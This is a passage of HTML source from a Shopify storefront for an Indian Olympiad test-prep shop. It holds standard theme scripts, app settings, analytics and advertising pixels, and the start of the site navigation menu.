                (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i.test(
                    e
                ) ||
                    /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(
                        e.substr(0, 4)
                    )) &&
                    (n = !0),
                n
            );
        })());
}
  </script>
  <!--[if (gt IE 9)|!(IE)]><!--><script type="smartLoadJs" data-src="//olympiadtester.in/cdn/shop/t/16/assets/lazysizes.min.js?v=8147953233334221341702539106" async="async"></script><!--<![endif]-->
  <!--[if lte IE 9]><script type="smartLoadJs" data-src="//olympiadtester.in/cdn/shop/t/16/assets/lazysizes.min.js?v=8147953233334221341702539106"></script><![endif]-->

  <!--[if (gt IE 9)|!(IE)]><!--><script type="smartLoadJs" data-src="//olympiadtester.in/cdn/shop/t/16/assets/vendor.js?v=139556961657742901381702539194" defer="defer"></script><!--<![endif]-->
  <!--[if lte IE 9]><script type="smartLoadJs" data-src="//olympiadtester.in/cdn/shop/t/16/assets/vendor.js?v=139556961657742901381702539194"></script><![endif]-->

  <!--[if (gt IE 9)|!(IE)]><!--><script type="smartLoadJs" data-src="//olympiadtester.in/cdn/shop/t/16/assets/theme.js?v=122565474290125854861702606772" defer="defer"></script><!--<![endif]-->
  <!--[if lte IE 9]><script type="smartLoadJs" data-src="//olympiadtester.in/cdn/shop/t/16/assets/theme.js?v=122565474290125854861702606772"></script><![endif]-->



<script type="smartLoadJs">
<!-- Copy Right by Frehhshopify -->
if ( 'undefined' == (typeof FHSPROD) ) {
    var FHSPROD = {};
}
if ('undefined' == (typeof FHSPROD.labelme)) {
    FHSPROD.labelme = {};
}
! function() {


  
  FHSPROD.labelme.pg = 'collection';
  

  if('undefined' == (typeof FHSPROD.labelme.product_list))
  	FHSPROD.labelme.product_list = [];
  
  
   FHSPROD.labelme.product_main = null;
  
  }();
</script>  
<div id="shopify-section-filter-menu-settings" class="shopify-section">

</div>
<meta name="p:domain_verify" content="062aa20b2b6839b3b4905a928e6e65ce"/>
 


<!-- BeginShopPopAddon --><script>  Shopify.shopPopSettings = {"proof_enabled":true,"proof_show_add_to_cart":true,"proof_mobile_enabled":true,"proof_mobile_position":"Bottom","proof_desktop_position":"Bottom Left","proof_show_on_product_page":true,"proof_hide_notification_after":30,"proof_display_time":6,"proof_interval_time":5,"proof_order_random":false,"proof_fetch_count":30,"proof_cycle":true,"proof_anonymize":true,"proof_anonymize_text":null,"proof_hours_before_obscure":48,"proof_sequential":true,"proof_top":20,"proof_left":10,"proof_right":10,"proof_bottom":20,"proof_background_color":"#FFFFFF","proof_font_color":"#000000","proof_custom_css":null,"proof_border_radius":1,"proof_first_interval_time":1,"proof_locale":"en"};</script><!-- EndShopPopAddon -->
  <link data-href="//olympiadtester.in/cdn/shop/t/16/assets/scm-product-label.css?v=9855570005659596261702539185" media="all">



<!-- "snippets/sca-quick-view-init.liquid" was not rendered, the associated app was uninstalled -->
 <script type="text/javascript">
  //BOOSTER APPS COMMON JS CODE
  window.BoosterApps = window.BoosterApps || {};
  window.BoosterApps.common = window.BoosterApps.common || {};
  window.BoosterApps.common.shop = {
    permanent_domain: 'olympiadtester.myshopify.com',
    currency: "INR",
    money_format: "\u003cspan class=money\u003eRs. {{amount}}\u003c\/span\u003e",
    id: 8185213
  };
  
  window.BoosterApps.common.template = 'blog';
  window.BoosterApps.common.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"INR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.BoosterApps.common.apps = null;
  window.BoosterApps.cs_app_url = "/apps/ba_fb_app";

  for (i = 0; i < window.localStorage.length; i++) {
    var key = window.localStorage.key(i);
    if (key.slice(0,10) === "ba_msg_sub") {
      window.BoosterApps.can_update_cart = true;
    }
  }

  
</script>

<!-- "snippets/pagefly-header.liquid" was not rendered, the associated app was uninstalled -->

   
  
  
  
  

  
  <script type="smartLoadJs" data-src="//olympiadtester.in/cdn/shop/t/16/assets/qikify-auto-hide.js?49766" defer="defer"></script><!-- START   Added by support corner team on request to add adsensce in the faq page -->
<script>
  const myTimeout = setTimeout(inject, 7000);
  function inject() {
    if (location.pathname.split("/")[2] === "help") {
      var formCode = document.createElement("ins");
      formCode.setAttribute("style", "display:block; margin-top:24px;");
      formCode.setAttribute("data-ad-client", "ca-pub-5853866097347207");
      formCode.setAttribute("data-ad-slot", "9872812941");
      formCode.setAttribute("data-ad-format", "auto");
      formCode.setAttribute("data-full-width-responsive", "true");
      formCode.setAttribute("class", "adsbygoogle");

      document
        .getElementsByClassName("corner-page-banner")[0]
        .insertAdjacentElement("afterend", formCode);
      (adsbygoogle = window.adsbygoogle || []).push({});
    }
  }
</script>
  <!-- END  Added by support corner team on request  to add adsensce in the faq page -->

<style>
#disqus_message,
#nm_ed_sign_up,
#nm_ed_sign_in,
#nm-ed-comments-list * {
  font-family: "Times New Roman",Times,serif;
  font-size:16px;
}
</style>




  <!-- BEGIN app block: shopify://apps/depro-sections/blocks/global-styles/43e109ea-8524-4ce2-a152-ca9f524cbb90 -->

<style data-shopify>.spr-wrapper .spr-container{
    max-width: 120rem !important;
  }</style>
<style data-shopify>div[id*="__depro_sections_section_pro_"]{
  display: initial !important;
  width: 100%;
}</style>

<!-- END app block --><!-- BEGIN app block: shopify://apps/rt-disable-right-click/blocks/app-embed/1a6da957-7246-46b1-9660-2fac7e573a37 --><script>
  window.roarJs = window.roarJs || {};
  roarJs.ProtectorConfig = {
    metafields: {
      shop: "olympiadtester.myshopify.com",
      settings: {"enabled":"1","only1":"true","param":{"image":"1","text":"1","keyboard":"1","alert":"1","alert_duration":"3","print":"1","legal":"1"},"mobile":{"image":"1","text":"1"},"texts":{"alert":"Content is protected !!","print":"You are not allowed to print preview this page, Thank you.","legal_header":"** LEGAL NOTICE **","legal_footer":"Please exit this area immediately.","legal_body":"All site content, including files, images, video, and written content is the property of {page_title}.\n\nAny attempts to mimic said content, or use it as your own without the direct consent of {page_title} may result in LEGAL ACTION against YOU."}},
      moneyFormat: "\u003cspan class=money\u003eRs. {{amount}}\u003c\/span\u003e"
    }
  }
</script>

<script src='https://cdn.shopify.com/extensions/019b3f8c-4deb-7edd-a77f-1462a1c4ebfc/protector-2/assets/protector.js' defer></script>


<!-- END app block --><link href="https://cdn.shopify.com/extensions/019b3f8c-4deb-7edd-a77f-1462a1c4ebfc/protector-2/assets/protector.css" rel="stylesheet" type="text/css" media="all">
<meta property="og:image" content="https://cdn.shopify.com/s/files/1/0818/5213/files/OT_Logo.png?height=628&pad_color=fff&v=1613729611&width=1200" />
<meta property="og:image:secure_url" content="https://cdn.shopify.com/s/files/1/0818/5213/files/OT_Logo.png?height=628&pad_color=fff&v=1613729611&width=1200" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="628" />
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 8185213,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "blog"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 8185213,storefrontBaseUrl: "https://olympiadtester.in",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"392659080","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-ZXRVME651T\\\",\\\"target_country\\\":\\\"IN\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-ZXRVME651T\\\",\\\"AW-974221067\\\/K8doCJ7brdsBEIvexdAD\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-ZXRVME651T\\\",\\\"AW-974221067\\\/Pq5TCJvbrdsBEIvexdAD\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-ZXRVME651T\\\",\\\"AW-974221067\\\/Ial4CJXbrdsBEIvexdAD\\\",\\\"MC-HSFYERTCDZ\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-ZXRVME651T\\\",\\\"AW-974221067\\\/4ylwCJLbrdsBEIvexdAD\\\",\\\"MC-HSFYERTCDZ\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-ZXRVME651T\\\",\\\"AW-974221067\\\/vYRICI_brdsBEIvexdAD\\\",\\\"MC-HSFYERTCDZ\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-ZXRVME651T\\\",\\\"AW-974221067\\\/d5C_CKHbrdsBEIvexdAD\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-ZXRVME651T\\\",\\\"AW-974221067\\\/VNJQCJjbrdsBEIvexdAD\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"99680392","configuration":"{\"pixel_id\":\"589179878469649\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Olympiad tester","paymentSettings":{"currencyCode":"INR"},"myshopifyDomain":"olympiadtester.myshopify.com","countryCode":"IN","storefrontUrl":"https:\/\/olympiadtester.in"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://olympiadtester.in/cdn","1e0b1122w61c904dfpc855754am2b403ea2",{"modern":"","legacy":""},{"shopId":"8185213","storefrontBaseUrl":"https:\/\/olympiadtester.in","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1e0b1122w61c904dfpc855754am2b403ea2","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'INR';
  var meta = {"page":{"pageType":"blog","resourceType":"blog","resourceId":78168195208}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 8185213,
      theme_id: 129263894664,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//olympiadtester.in/cdn/s/trekkie.storefront.4b0d51228c8d1703f19d66468963c9de55bf59b0.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//olympiadtester.in/cdn/s/trekkie.storefront.4b0d51228c8d1703f19d66468963c9de55bf59b0.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//olympiadtester.in/cdn/s/trekkie.storefront.4b0d51228c8d1703f19d66468963c9de55bf59b0.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":8185213,"isMerchantRequest":null,"themeId":129263894664,"themeCityHash":"1723178482461326573","contentLanguage":"en","currency":"INR","eventMetadataId":"2f2bbd6e-15d8-46eb-b46d-15bbaf29bc5d"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"blog","resourceType":"blog","resourceId":78168195208,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//olympiadtester.in/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://olympiadtester.in/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="8185213"
  data-render-region="gcp-us-central1"
  data-page-type="blog"
  data-theme-instance-id="129263894664"
  data-theme-name="Supply"
  data-theme-version="6.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://olympiadtester.in/api/collect"
></script>
</head> 

<body id="hangman-games" class="template-blog" >



	
  

  <div id="shopify-section-header" class="shopify-section header-section"><nav class="nav-bar" id="navBar" role="navigation" tm="blog">
  <div class="wrapper new-header-style">
   
   <div class="logo-wrapper">

      <div class="h1 header-logo" itemscope itemtype="http://schema.org/Organization">
    
      
      

      <a href="/" itemprop="url">
        <div class="lazyload__image-wrapper no-js header-logo__image" style="max-width:150px;">
          <div style="padding-top:28.92857142857143%;">
            <img class="lazyload js"
              data-src="//olympiadtester.in/cdn/shop/files/output-onlinepngtools_{width}x.png?v=1668227086"
              data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
              data-aspectratio="3.45679012345679"
              data-sizes="auto"
              alt="Olympiad tester"
              style="width:150px;">
          </div>
        </div>
        <noscript>
          
          <img src="//olympiadtester.in/cdn/shop/files/output-onlinepngtools_150x.png?v=1668227086"
            srcset="//olympiadtester.in/cdn/shop/files/output-onlinepngtools_150x.png?v=1668227086 1x, //olympiadtester.in/cdn/shop/files/output-onlinepngtools_150x@2x.png?v=1668227086 2x"
            alt="Olympiad tester"
            itemprop="logo"
            style="max-width:150px;">
        </noscript>
      </a>
      
    
      </div>
    
      </div>
    <ul class="mobile-nav" id="MobileNav">
  <li style="padding-top:15px;">
<form action="/search" method="get" class="search-bar" role="search">
  <input type="hidden" name="type" value="">

  <input type="search" name="q" value="" placeholder="What are you looking for?" aria-label="What are you looking for?">
  <button type="submit" class="search-bar--submit icon-fallback-text">
    <span class="icon icon-search" aria-hidden="true"></span>
    <span class="fallback-text">Search</span>
  </button>
</form>

  </li>
  
  <li class="large--hide">
    <a href="/">Home</a>
  </li>
  
  
    
      
      <li 
        class="mobile-nav--has-dropdown "
        aria-haspopup="true">
        <a
          href="#"
          class="mobile-nav--link"
          data-meganav-type="parent"
          aria-controls="MenuParent-1"
          aria-expanded="false"
          >
            Free Section
            <span class="icon icon-arrow-down" aria-hidden="true"></span>
        </a>
        <ul
          id="MenuParent-1"
          class="mobile-nav--dropdown  nav-seconds "
          data-meganav-dropdown>
          
            
              <li>
                <a
                  href="https://olympiadtester.in/a/members?layout=free"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Olympiad courses
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="https://olympiadtester.in/blogs/free-preschool-kindergarten-worksheets"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
